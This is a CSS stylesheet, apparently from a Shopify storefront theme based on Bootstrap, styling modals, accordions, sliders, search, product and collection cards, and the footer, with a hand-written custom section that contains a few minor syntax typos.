  background-color: rgba(var(--bs-dialog-header-bg-color-rgb), var(--bs-dialog-header-bg-opacity));
  color: var(--bs-dialog-header-text-color);
  border-bottom-style: solid;
  border-bottom-width: var(--bs-dialog-header-border-width);
  border-bottom-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity));
  border-top-right-radius: 0;
  --bs-offcanvas-padding-y: .6rem;
}

.offcanvas-footer {
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);
  border-top-style: solid;
  border-top-width: 1px;
  border-top-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity));
}

.modal-title,
.offcanvas-title {
  font-size: var(--bs-dialog-header-title-font-size);
}

.offcanvas-backdrop,
.modal {
  cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E") 24 24, pointer;
}

.modal-content {
  cursor: default;
}

@media (max-width: 599px) {
  .offcanvas {
    --bs-offcanvas-width: 360px;
  }
  .modal-dialog {
  }
}


/*
  Spinners
*/
.spinner-border-sm {
  --bs-spinner-border-width: 0.15em;
}


/*
  Close btn
*/
.btn-close {
  --bs-btn-close-opacity: 1;
  --bs-btn-close-hover-opacity: 1;
  background: none;
  width: auto;
  height: auto;
  display: inline-flex;
  transition: all 0.3s ease-out;
  color: currentColor;
  border-radius: var(--bs-border-radius);
}

.btn-close:hover,
.btn-close:focus {
  transform: scale(1.1) rotate(90deg);
  color: currentColor;
}

.btn-close:focus {
  box-shadow: none;
}

.btn-close:focus-visible {
  outline: none;
  box-shadow: var(--bs-focus-box-shadow);
}

/*
  Alerts
*/
.alert {
  padding: 0.75rem 1rem;
  line-height: normal;
  font-weight: 500;
}

.alert-dismissible .btn-close {
  color: currentColor;
  padding: 0.75rem;
  margin-right: -1rem;
  margin-left: 0.5rem;
  position: relative;
  top: auto;
  left: auto;
}

.alert-primary {
  --bs-alert-color: var(--bs-primary);
  --bs-alert-bg: rgba(var(--bs-primary-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-primary-rgb), 0.5);
}

.alert-secondary {
  --bs-alert-color: var(--bs-secondary);
  --bs-alert-bg: rgba(var(--bs-secondary-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-secondary-rgb), 0.5);
}

.alert-tertiary {
  --bs-alert-color: var(--bs-tertiary);
  --bs-alert-bg: rgba(var(--bs-tertiary-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-tertiary-rgb), 0.5);
}

.alert-success {
  --bs-alert-color: var(--bs-success);
  --bs-alert-bg: rgba(var(--bs-success-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-success-rgb), 0.5);
}

.alert-warning {
  --bs-alert-color: var(--bs-warning);
  --bs-alert-bg: rgba(var(--bs-warning-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-warning-rgb), 0.5);
}

.alert-danger {
  --bs-alert-color: var(--bs-danger);
  --bs-alert-bg: rgba(var(--bs-danger-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-danger-rgb), 0.5);
}

.alert-info {
  --bs-alert-color: var(--bs-info);
  --bs-alert-bg: rgba(var(--bs-info-rgb), .1);
  --bs-alert-border-color: rgba(var(--bs-info-rgb), 0.5);
}


/*
  Tooltips
*/
.tooltip {
  --bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9);
  --bs-tooltip-opacity: 1;
  line-height: 1.3;
  font-size: .85rem;
  border-radius: var(--bs-tooltip-border-radius);
}

.tooltip.bg-primary { --bs-tooltip-bg: rgba(var(--bs-primary-rgb), .9); }
.tooltip.bg-secondary { --bs-tooltip-bg: rgba(var(--bs-secondary-rgb), .9); }
.tooltip.bg-body-color { --bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9); }


/*
  Popovers
*/
.popover {
  --bs-popover-border-color: var(--bs-border-color);
  --bs-popover-header-bg: rgba(var(--bs-primary-rgb), .05);
  box-shadow: var(--bs-box-shadow-sm);
}

/*
  List group
*/
.list-group {
  --bs-list-group-border-color: rgba(var(--bs-primary-rgb), .2);
  --bs-list-group-action-color: var(--bs-body-color);
  --bs-list-group-action-hover-color: var(--bs-body-color);
  --bs-list-group-action-hover-bg: rgba(var(--bs-primary-rgb), .05);
  --bs-list-group-action-active-color: var(--bs-body-color);
  --bs-list-group-action-active-bg: var(--bs-light-darken-5);
  --bs-list-group-active-color: var(--bs-primary);
  --bs-list-group-active-bg: rgba(var(--bs-primary-rgb), .1);
  --bs-list-group-active-border-color: rgba(var(--bs-primary-rgb), .1); 
}

.list-group-item-action {
  transition: all 0.2s ease-out;
}

.list-group-item-action:focus-visible {
  outline: none;
  box-shadow: var(--bs-focus-box-shadow);
}


/*
  Tables
*/
caption {
  color: currentColor;
  opacity: .7;
  font-size: .9rem;
  text-align: center;
  padding: .75rem 0;
}


/*
  Collapse
*/
.collapse-wrapper {
  border-top: 1px solid var(--bs-border-color);
  border-bottom: 1px solid var(--bs-border-color);
}

.collapse-wrapper + .collapse-wrapper {
  border-top: none;
}

.collapse-wrapper [data-bs-toggle=collapse] {
  position: relative;
  background: none;
  border: none;
  padding: 0.75rem 0;
  margin: 0;
  width: 100%;
  border-radius: 0;
  text-align: left;
  color: currentColor;
  display: flex;
  justify-content: space-between;
  align-items: center; 
}

.collapse-wrapper [data-bs-toggle=collapse] svg.svg-icon-chevron-down {
  margin-right: .125rem;
  transition: all .2s ease-out;
}

.collapse-wrapper [data-bs-toggle=collapse][aria-expanded=true] svg.svg-icon-chevron-down {
  transform: rotate(-180deg);
}

.collapse-wrapper [data-bs-toggle=collapse]:focus-visible {
  outline: none;
  box-shadow: 0 0 0 .25rem rgba(var(--text-color-rgb), .25);
}

.collapse-wrapper .collapse-inner {
  padding: 0.25rem 0 1.75rem;
}


/*
  Accordion
*/
.accordion {
  --bs-accordion-btn-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1); 
  --bs-accordion-btn-icon: var(--icon-chevron-down);
  --bs-accordion-btn-active-icon: var(--icon-chevron-up);
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-focus-box-shadow: var(--bs-focus-box-shadow);
  --bs-accordion-active-color: rgba(var(--bs-body-bg-rgb), 1);
  --bs-accordion-active-bg: rgba(var(--bs-body-color-rgb), 1);
}

.accordion-button::after {
  --bs-accordion-btn-icon: var(--icon-chevron-down) !important;
  --bs-accordion-btn-active-icon: var(--icon-chevron-down) !important;
}

.accordion-button:focus:not(:focus-visible){
  box-shadow: none;
}

.accordion-button:not(.collapsed)::after {
  filter: invert();
}

.accordion-button:focus-visible {
  background-color: var(--bs-accordion-active-bg);
}


/*
  Card
*/
.card {
  border:none;
  --bs-card-border-color: var(--bs-border-color);
  --bs-card-cap-padding-y: .75rem;
}


/*
  Image thumbnails
*/
.img-thumbnail {
  position: relative;
  overflow: hidden;
  transition: background-color 0.2s ease-out;
}

.img-thumbnail img {
  transition: all .2s ease-out;
}

.img-thumbnail-title {
  position: absolute;
  bottom: 0.25rem;
  left: 0.25rem;
  width: calc(100% - 0.5rem);
  background-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 0.5);
  color: white;
  text-align: center;
  line-height: 1.1;
  padding: 0.375rem 0.5rem;
  transition: all 0.2s ease-out;
  border-radius: 0;
  backdrop-filter: blur(5px);
}

a:hover .img-thumbnail-title,
a:focus .img-thumbnail-title {
  background-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 0.75);
  padding-top: .75rem;
  padding-bottom: .75rem;
}

a:hover .img-thumbnail img,
a:focus .img-thumbnail img {
  opacity: .9;
}



/*
  Progress
*/
.progress {
  background-color: rgba(var(--bs-body-color-rgb), 0.1)
}

.progress-bar {
  background-color: var(--bs-primary);
}



/*
  Pagination
*/
.pagination {
  --bs-pagination-hover-bg: rgba(var(--bs-primary-rgb), 0.05);
  --bs-pagination-active-color: var(--bs-primary);
  --bs-pagination-active-bg: rgba(var(--bs-primary-rgb), 0.1);
  --bs-pagination-active-border-color: var(--bs-primary);
  --bs-pagination-focus-bg: rgba(var(--bs-primary-rgb), 0.05);
  --bs-pagination-focus-box-shadow: var(--bs-focus-box-shadow);
}


/*
  Tables
*/
.table {
  --bs-table-color: var(--bs-body-color);
}

@media (max-width: 499px) {
  .table-responsive {
    padding: 0 1rem;
    margin: 0 -1rem;
  }
}


/*
  Ratios
*/
.ratio-3x4 {
  --bs-aspect-ratio: 125%;
}

.ratio-9x16 {
  --bs-aspect-ratio: 143.75%;
}

.ratio-9x21 {
  --bs-aspect-ratio: 157.14%;
}

.ratio.adapt video {
  position: relative;
}


/*
  Swiper
*/
.swiper {
  --swiper-theme-color: var(--text-color-rgb, var(--bs-body-color-rgb));
  --swiper-navigation-color: rgb(var(--swiper-theme-color));
  --swiper-navigation-sides-offset: 0;
  --swiper-pagination-color: rgb(var(--swiper-theme-color));
  --swiper-pagination-right: 1rem;
  --swiper-pagination-bottom: 1rem;
  --swiper-pagination-bullet-horizontal-gap: .2rem;
  --swiper-pagination-bullet-vertical-gap: .2rem;
  --swiper-pagination-bullet-inactive-color: rgb(var(--swiper-theme-color));
  --swiper-pagination-bullet-inactive-opacity: 1;
  --swiper-pagination-fraction-color: rgb(var(--swiper-theme-color));
  --swiper-scrollbar-bg-color: rgba(var(--swiper-theme-color), .15);
  --swiper-scrollbar-drag-bg-color: rgba(var(--swiper-theme-color), 1);
  --swiper-scrollbar-sides-offset: 1%;
}

.swiper[data-controls-color="white"] {
  --swiper-theme-color: 255, 255, 255;
}

.swiper-button-prev,
.swiper-button-next {
  padding: .25rem .5rem;
  margin: 0;
  width: auto;
  height: auto;
  top: 50%;
  transform: translateY(-50%);
  transition: all .2s ease-out;
  opacity: 1;
  background-color: transparent;
  border: 1px solid rgba(var(--swiper-theme-color), 1);
  border-radius: var(--bs-border-radius);
}

.swiper-button-prev:hover,
.swiper-button-next:hover,
.swiper-button-prev:focus,
.swiper-button-next:focus {
  background-color: rgba(var(--swiper-theme-color), .1);
  opacity: 1;
}

.swiper-button-next:after, 
.swiper-button-prev:after {
  display: none;
}

.swiper-button-prev svg,
.swiper-button-next svg {
  width: 22px;
  height: 22px;
  transition: all .2s ease-out;
}

.swiper-button-prev:hover svg,
.swiper-button-prev:focus svg {
  transform: translateX(-2px);
}

.swiper-button-next:hover svg,
.swiper-button-next:focus svg {
  transform: translateX(2px);
}

.swiper-pagination-fraction {
  opacity: 1;
  line-height: normal;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  border: 1px solid rgba(var(--swiper-theme-color), 1);
  background-color: transparent;
}

.swiper-pagination-bullets .swiper-pagination-bullet-active {
  background-color: rgba(var(--swiper-theme-color), 1);
}

.swiper-slider {
  display: block;
}

.swiper-slider {
  opacity: 0;
  transition: all 200ms ease-out;
}

.swiper-slider.swiper-initialized {
  opacity: 1;
}

.swiper-slider .swiper-controls {
  margin-top: 1rem;
  position: relative;
  min-height: var(--swiper-navigation-size);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.swiper-slider [class*=swiper-button] {
}

.swiper-slider .swiper-button-prev {
}

.swiper-slider .swiper-button-next {
}

.swiper-slider .swiper-pagination {
  position: relative;
  bottom: auto;
  top: auto;
}

.swiper-slider .swiper-pagination-bullets-dynamic {
  left: auto !important;
  transform: none !important;
}

.swiper-slider .swiper-pagination-fraction {
}

.swiper-slider .swiper-scrollbar {
  max-width: 50vw;
  position: relative;
  bottom: auto;
  top: 0;
  left: auto;
  margin: 0 auto;
}

.swiper-slider .swiper-scrollbar:empty { 
  display: none; 
}

.swiper-slider[data-slider-pagination="true"] .swiper-scrollbar {
  margin-top: .75rem;
}

@media (max-width: 499px) {
  swiper-slider[data-slider-partial-slides-mobile="true"] {
  }
}

@media (min-width: 800px) {
  .swiper-slider .swiper-scrollbar { 
    max-width: 500px;
  }
}


/*
  noUiSlider
*/
body .noUi-horizontal {
  height: 5px;
}

body .noUi-horizontal .noUi-handle {
  width: 22px;
  height: 22px;
  top: -8px;
  border-radius: 50%;
  box-shadow: none;
  background-color: var(--bs-body-bg);
  border: 1.5px solid var(--bs-body-color);
  cursor: pointer;
}

body .noUi-horizontal .noUi-handle-lower {
  right: -8px;
}

body .noUi-horizontal .noUi-handle-upper {
  right: -16px;
}

body .noUi-handle::before,
body .noUi-handle::after {
  background-color: var(--bs-body-color);
  height: 8px;
  width: 1.5px;
  left: 7px;
  top: 5px;
}

body .noUi-handle::after {
  left: 11px;
}

body .noUi-target {
  box-shadow: none;
  background-color: rgba(var(--bs-body-color-rgb), .1);
  border: none;
  padding: 0 11px;
  border-radius: 50rem;
}

body .noUi-connect {
  background-color: var(--bs-body-color);
}



/*
  Recaptcha page
*/
.shopify-challenge__container {
  padding: 2rem;
}

/*
  Policy pages
*/
.shopify-policy__container {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important;
  max-width: 720px !important;
}

/*
  Shopify's system errors
*/
.errors ul {
  margin-bottom: 0;
}

/*
  Rich Text Editor (rte)
*/
.rte img {
  max-width: 100%;
  height: auto;
}

.rte p:last-child {
  margin-bottom: 0;
}


/*
  Breadcrumb
*/
.breadcrumb-nav {
  display: inline-flex;
}

.breadcrumb {
  --bs-breadcrumb-divider-color: currentColor;
  --bs-breadcrumb-item-active-color: currentColor;
  --bs-breadcrumb-font-size: .9rem;
  --bs-breadcrumb-margin-bottom: 0;
  font-style: italic;
}


/*
  Offcanvas menu
*/
#offcanvas-menu {
  box-shadow: none;
  border-top: none;
  max-width: 500px;
}

#offcanvas-menu .offcanvas-body {
  padding-top: 0;
  border-top: 1px solid rgba(var(--text-color-rgb), .15);
}

#offcanvas-menu .offcanvas-footer {
  border-top: none;
  background-color: rgba(var(--text-color-rgb), .05);
}

#offcanvas-menu .social-icons {
  border-radius: 50rem;
  background-color: rgba(var(--text-color-rgb), .05);
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.accordion-nav {
  flex-direction: column;
}

.accordion-nav .nav-item {
  border-top: none;
  border-bottom: 1px dotted var(--bs-border-color);
}

.accordion-nav .nav-link {
  padding: .75rem 0;
  border-radius: 0;
  background-color: transparent;
}

.accordion-nav .nav-link.active {
  background-color: transparent;
  color: var(--bs-primary);
}

.accordion-nav .nav-link[aria-expanded="true"] {
  border-bottom-color: transparent;
}

.accordion-nav .nav-link[data-bs-toggle="collapse"] {
  position: relative;
}

/* .accordion-nav .nav-link[data-bs-toggle="collapse"]::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0; 
  transform: translateY(-50%);
  width: 1.5rem;
  height: 1.5rem;
  background-image: var(--icon-chevron-down);
  background-repeat: no-repeat;
  background-size: cover;
  transition: transform 0.2s ease-in-out;
}

.accordion-nav .nav-link[data-bs-toggle="collapse"][aria-expanded="true"]::after { 
  transform: translateY(-50%) rotate(-180deg);
} */

.accordion-nav .nav-link svg {
  margin-right: .5rem;
}

.accordion-nav .dropdown-item {
  --bs-dropdown-item-padding-x: 0;
  --bs-dropdown-item-padding-y: .5em;
  --bs-dropdown-item-border-radius: var(--bs-border-radius);
  --bs-dropdown-link-active-bg: trasparent;
  --bs-dropdown-link-active-color: var(--bs-primary);
}

.accordion-nav .dropdown-item[data-has-subtitle="true"] {
  --bs-dropdown-item-padding-y: .375em;
}

.accordion-nav .nav {
  margin: 0 0 1.5rem;
  border-left: 1px dotted var(--bs-border-color);; 
  padding-left: 1rem;
}

.accordion-nav .dropdown-divider {
  background-color: rgba(var(--text-color-rgb, --bs-primary-rgb), .1);
  margin: 0.5rem 0;
}

.accordion-nav .dropdown-header {
  padding-top: .25rem;
  padding-bottom: .5rem;
  text-align: center;
}

.accordion-nav .nav > li:first-child .dropdown-header {
  margin-top: .25rem;
}

.collections-nav {
  flex-wrap: nowrap;
  overflow: auto;
  margin-left: -1rem;
  margin-right: -1rem;
  padding: .5rem 0;
  background-color: rgba(var(--text-color-rgb), .1);
}

.collections-nav .nav-item {
  width: 40vw;
  max-width: 200px;
  flex-shrink: 0;
}

.collections-nav .nav-item:first-child {
  margin-left: .5rem;
}

.collections-nav .nav-item:last-child {
  margin-right: .5rem;
}

[dir="rtl"] .collections-nav .nav-item:first-child {
  margin-left: 0;
  margin-right: .5rem;
}

.collections-nav .nav-link {
  font-size: .9rem;
  padding: 0.375rem;
  background: transparent;
}


/*
  Localization form
*/
.shopify-localization-form .list-group-item-action {
  display: flex;
  align-items: center;
  padding: 0.75rem 0.75rem;
  border: none;
  border-radius: var(--bs-border-radius);
}

.shopify-localization-form .localization-form-item-img {
  display: flex;
}

.shopify-localization-form .localization-form-item-text {
  display: flex;
  flex-grow: 1;
  justify-content: space-between;
}


/*
  Payment icons
*/
.payment-icons {
  list-style: none;
  padding: 0;
  margin: 0 -.1rem;
  display: inline-flex;
}

.payment-icons svg {
  display: flex;
  height: 20px;
  width: 100%;
  margin: .1rem;
}

.payment-icons-text {
  display: block;
  line-height: normal;
  opacity: .7;
  margin-top: -0.3rem;
}


/*
  Social media icons
*/
ul.social-icons {
  display: inline-flex;
  padding: 0;
  margin: 0;
}

ul.social-icons a {
  display: inline-flex;
  padding: 0.6rem;
  transition: all 0.2s ease-out;
}

ul.social-icons a:hover,
ul.social-icons a:focus {
  transform: scale(1.1);
}

ul.social-icons a:active {
  transform: scale(1.2);
}


/*
  QTY (Quantity) Wrapper
*/
.qty-input-wrapper {
  position: relative;
}

.qty-input-wrapper .btn {
  position: absolute;
  top: 0;
  padding: 0;
  width: 2rem;
  height: 100%;
  box-shadow: none;
  border: none; 
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
}

.qty-input-wrapper .btn:focus-visible {
  box-shadow: var(--bs-focus-box-shadow);
}

.qty-input-wrapper .btn-qty-minus {
  left: 0;
}

.qty-input-wrapper .btn-qty-plus {
  right: 0
}

.qty-input-wrapper .form-control {
  text-align: center;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 7rem;
  appearance: textfield;
}

.qty-input-wrapper .form-control-sm {
  width: 6rem;
}

.qty-input-wrapper .form-control-lg {
  width: 8rem;
}

.qty-input-wrapper .form-control::-webkit-outer-spin-button,
.qty-input-wrapper .form-control::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}


/*
  Wishlist buttons
*/
.img-btn-wishlist {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  display: inline-flex;
  padding: 0.75rem;
  border-radius: 50rem;
  transition: all 200ms ease-out;
  background: transparent;
  color: rgba(var(--controls-color-rgb), 1);
}

.img-btn-wishlist:hover,
.img-btn-wishlist:focus {
  color: rgba(var(--controls-color-rgb), 1);
  transform: scale(1.15);
}

.img-btn-wishlist:active,
.img-btn-wishlist.active {
  border-color: transparent !important;
}

.img-btn-wishlist.active svg {
  fill: rgba(var(--controls-color-rgb), 1);
  stroke: rgba(var(--controls-color-rgb), 1);
}

.img-btn-wishlist:focus-visible {
  box-shadow: var(--bs-focus-box-shadow);
}


/*
  Offcanvas wishtlist/ recently viewed
*/
.wishlist-container,
.recently-viewed {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: 100%;
}


/*
  Search 
*/
#offcanvas-search .predictive-search {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.search-form .form-control-wrapper {
  position: relative;
}

.search-form .form-control-wrapper button[type="submit"] {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0.75;
  padding-left: .75rem;
  padding-right: .75rem;
  display: flex;
  justify-content: center;
  align-items: center;
  height: calc(100% - 2px);
  transition: all .2s ease-out;
  background-color: var(--bs-light);
  color: var(--bs-body-color);
  right: 1px;
}

.search-form .form-control-wrapper button[type="submit"]:hover,
.search-form .form-control-wrapper button[type="submit"]:focus {
  opacity: 1;
}

.search-form .form-control-wrapper .form-control {
  padding-right: 3.25rem;
}

.predictive-search-results .list-group-item {
  padding: 0;
  border-style: dotted;
}

.predictive-search-results .list-group-item-action {
  display: block;
  padding: 0.5rem 0.5rem;
  text-decoration: none;
}

.predictive-search-results-queries-list mark {
  padding: 0;
  background-color: transparent;
  opacity: 1;
}

.predictive-search-results-queries-list span {
  opacity: 0.5;
}

.predictive-search-results-products-list .list-group-item {
  border: none;
}

.predictive-search-results-products-list .list-group-item-action {
  padding-left: 0;
  padding-right: 0;
}

.predictive-search-results-products-list .list-group-item-action:hover {
  background-color: transparent;
}

.predictive-search-results-products-list .btn-atc,
.predictive-search-results-products-list .btn-quick-view {
  width: 100%;
}

@media (max-width: 499px) {
  .offcanvas-search {
    width: 100% !important;
  }
}


/*
  Blog/Article
*/
.blog-header {
  border-top-style: solid;
  border-bottom-style: solid;
  text-align: center;
}

.blog-main {
  border-top-style: solid;
  border-bottom-style: solid;
}

.blog-utilities {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.article-card-link {
  text-decoration: none;
  color: currentColor;
}

.article-card-title {
  transition: color 200ms ease-out;
}

.article-card-link:hover .article-card-title,
.article-card-link:focus .article-card-title {
  color: var(--bs-primary);
}

.article-card-img-wrapper img {
  width: 100%;
  transition: all .2s ease-out;
}

a:hover .article-card-img-wrapper img {
  opacity: .85;
}

.article-card-tags {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

#offcanvas-blog-tags {
  width: 320px;
}

#offcanvas-blog-tags .list-group-item-action {
  border-bottom-style: dashed;
  border-bottom-width: 1px;
}

.article-footer {
  /* background-color: rgba(var(--text-color-rgb), .05); */
  border: 1px dotted var(--bs-border-color);
  padding: .75rem .75rem;
  border-radius: var(--bs-border-radius);
}

/*
  Animate.style
*/
.animate__fadeInUpShort { animation-name: fadeInUpShort; }

@keyframes fadeInUpShort {
  0% {
    opacity: 0;
    transform: translate3d(0, 25%, 0)
  }
  to {
    opacity: 1;
    transform: translateZ(0)
  }
}


/*
  Filepond
*/
body .filepond--root {
  font-family: var(--bs-body-font-family);
  border: 1px solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
  background-color: var(--bs-body-bg);
  margin: 0;
}

body .filepond--panel-root {
  background: none;
}

body .filepond--root .filepond--credits[style] {
  /* display: none; */
}

/* css by elitemantra */
1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-family: 'Tiro Gurmukhi', serif;
  font-style: var(--font-heading-style);
  font-weight: var(--font-heading-weight);
  letter-spacing: calc(var(--font-heading-scale) * 0.06rem);
  color: rgb(var(--color-foreground));
  line-height: calc(1 + 0.3 / max(1, var(--font-heading-scale)));
  word-break: break-word;
}

.tm-card {
    max-height: 295px;!important
    max-width: 533px;
    background: rgba(255,255,255,0.95);
    border:1px solid #DA6BA6;
    border-radius: 14px;
    padding: 15px 18px;
    box-shadow: 0 6px 18px rgba(0,0,0,0.06);
    display: flex;
    gap: 12px;
    align-items: flex-start;
}
.tm-card img{
  max-height:264px!important;
  max-width:217px!important;
}
button{
  border-radius:6px !important;
}
.shoppable-videos .product-wrapper {
   
    border-radius: 6px!important;
}

/* .product-card-img-wrapper img {
    transition: all .2s ease-out;
    border-radius: 6px!important;
} */

.shoppable-videos video {
    border-radius: 6px!important;
}

.card {
    border-radius: 6px !important;
}

.collection-card-img-wrapper.img-thumbnail {
    border-radius: 6px !important;
}

.collection-card-img-wrapper img {
    width: 100%;
    transition: all .2s ease-out;
    border-radius: 6px !important;
}

.accordion-item {
    color: var(--bs-accordion-color);
    background-color: var(--bs-accordion-bg);
    border:none!important;
    border-radius:10px;
    margin-top:20px;
    margin-bottom:20px;
}

.accordion-button {
    background-color:rgb(255, 255, 255);
    border-radius: 10px;
    border: none!important;
    
}

.accordion-button:not(.collapsed) {
    color: var(--bs-accordion-active-color);
    background-color: #DA6BA6!important;
    box-shadow: none !important;
}

.img-thumbnail {
    padding: 0px!important;
    background-color: var(--bs-body-bg);
    border: none!important;
    border-radius: var(--bs-border-radius);
    max-width: 100%;
    height: auto;
}



.product-title {
    font-family: 'Poppins', serif;
    font-weight: 500;
    font-size: 24px;
    line-height: 125%;
}

.product-price-compare{
font-weight: 500;
font-style: Medium;
font-size: 16px;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
color:#ACACAC;
}

.product-price-final{
font-weight: 500;
font-style: Medium;
font-size: 18px;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
color:#000!important;
}

.section-header .title{
font-family: Tiro Gurmukhi;
font-weight: 400;
font-style: Regular;
font-size: 32px !important;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
text-align: center;
vertical-align: middle;
text-transform: capitalize;
color:#000!important;

}

.section-header .description {
font-weight: 400 !important;
font-style: Regular;
font-size: 16px !important;
leading-trim: NONE;
line-height: 100% !important;
letter-spacing: 0%;
text-align: center!important;
vertical-align: middle;
  color:#888888!important;
  margin-top:10px!important;
}

.product-card-title{
font-weight: 400;
font-style: Regular;
font-size: 14px !important;
leading-trim: NONE;
line-height: 130%;
letter-spacing: 0%;
text-transform: capitalize;
color:#000!important;

}
.product-card-price-final, .product-card-price-compare{
font-weight: 500;
font-style: Medium;
font-size: 14px !important;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
color:#000000!important;

}

.collection-card-title{
font-weight: 500 !important;
font-style: Medium;
font-size: 16px;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
text-align: center;
vertical-align: middle;
text-transform: uppercase;
color:#000!important;
}

.footer-block-inner .title span{
font-weight: 500;
font-style: Medium;
font-size: 18px;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
text-transform: capitalize;
color:#696969 !important;
}
.footer-block .nav-link{
font-weight: 400;
font-style: Regular;
font-size: 14px;
leading-trim: NONE;
line-height: 19.66px;
letter-spacing: 0%;
color:#696969;
}

#footer-desktop .footer-block .title span {
    background: none !important;
    color: #696969 !important;
font-weight: 500 !important;
font-style: Medium;
font-size: 18px !important;
leading-trim: NONE;
line-height: 100%!important;
letter-spacing: 0%;
text-transform: capitalize !important;

}

#footer-desktop .description{
font-weight: 400;
font-style: Regular;
font-size: 12px !important;
leading-trim: NONE;
line-height: 20px !important;
letter-spacing: 0%;
color:#696969 !important;
}
#footer-desktop .footer-block .title span {
  position: relative;
  display: inline-block;
  color: #666; /* adjust text color if needed */
  font-weight: 500; /* optional */
}

#footer-desktop .footer-block .title span::after {
  content: "";
  display: block;
  width: 60px; /* adjust underline width */
  height: 1.64px; /* underline thickness */
  background-color: #696969; /* underline color */
  margin: 10px 2px 0; /* spacing: top, sides(auto), bottom */
}

/* .footer-block-richtext .description{
font-weight: 400;
font-style: Regular;
font-size: 14px !important;
leading-trim: NONE;
line-height: 105% !important;
letter-spacing: 0%;
color:#696969;
} */

.tm-card .txt {
    font-size: 14px !important;
    line-height: 1.45;
    color: #222;
    flex: 1;
}

.trust-icons-item-inner .title{
font-weight: 400 !important;
font-style: Regular;
font-size: 18px !important;
leading-trim: NONE;
line-height: 150%!important;
letter-spacing: 0%;
text-align: center;
vertical-align: middle;
text-transform: capitalize;
color:#000!important;
}
.accordion-header{
font-weight: 400;
font-style: Regular;
font-size: 18px;
leading-trim: NONE;
line-height: 100%;
letter-spacing: 0%;
color:#000;
}
.jdgm-prev-badge[data-number-of-reviews="0"] {
    display: none !important;
}
simple-collections.simple-collections-list {
    gap: 20px;
}
.collection-title{ 
font-weight: 300 !important;
font-size: 13px !important;
line-height: 140%!important;
letter-spacing: 0%;
text-align: center!important;
vertical-align: middle!important;
text-transform: capitalize!important;
Color:#000!important;
}

.trust-icons-item {
    border-style: solid;
    display: inline !important;
    border-radius: var(--bs-border-radius);
}

.collapse-wrapper [data-bs-toggle=collapse] {
    font-weight: 500 !important;
    font-style: Medium;
    font-size: 18px !important;
    leading-trim: NONE;
    line-height: 100%;
    letter-spacing: 0%;
    text-transform: capitalize;
    color: #000 !important;
    padding: 18px 0px !important;
}

.nav-desktop-menu .nav-link{
font-weight: 500 !important;
font-style: Medium;
font-size: 14px!important;
leading-trim: NONE;
line-height: 100% !important;
letter-spacing: 0%;
text-align: center;
Color:#000!important;

}

.announcement-bar .description {
font-weight: 500 !important;
font-style: Medium;
font-size: 12px!important;
leading-trim: NONE;
line-height: 140%!important;
letter-spacing: 0%;
text-align: cente!importantr;
vertical-align: middle;
text-transform: capitalize!important;
color:#fff!important;
}

.shoppable-videos .product-card-title {
font-weight: 500 !important;
font-style: Medium!important;
font-size: 10px !important;
leading-trim: NONE;
line-height: 140%!important;
letter-spacing: 0%;
text-transform: capitalize;
color:#000000!important;
    
}

.shoppable-videos .product-card-price-compare{
font-weight: 500 !important;
font-style: Medium;
font-size: 10px !important;
leading-trim: NONE;
line-height: 140% !important;
letter-spacing: 0%;
vertical-align: middle;
text-transform: capitalize !important;
color:#ABABAB!important;
}

.shoppable-videos .product-card-price-final{
font-weight: 500 !important;
font-style: Medium;
font-size: 10px !important;
leading-trim: NONE;
line-height: 140% !important;
letter-spacing: 0%;
vertical-align: middle;
text-transform: capitalize !important;
color:#000!important;
}

.ai-marquee-text-az3gzqs9urucyyzfmmaigenblockde16c63tkccjj{
font-weight: 500!important;
font-style: SemiBol!important;
font-size: 16px!important ;
leading-trim: NONE;
line-height: 140%!important;
letter-spacing: 0%;
text-align: center!important;
vertical-align: middle;
text-transform: capitalize;

}

#shopify-section-template--25416515191101__media_with_text_Rawych .title{
  font-family: Tiro Gurmukhi!important;
font-weight: 400!important;
font-style: Regular;
font-size: 34.31px!important;
leading-trim: NONE;
line-height: 100%!important;
letter-spacing: 0%;
text-align: center!important;
color:#000!important;
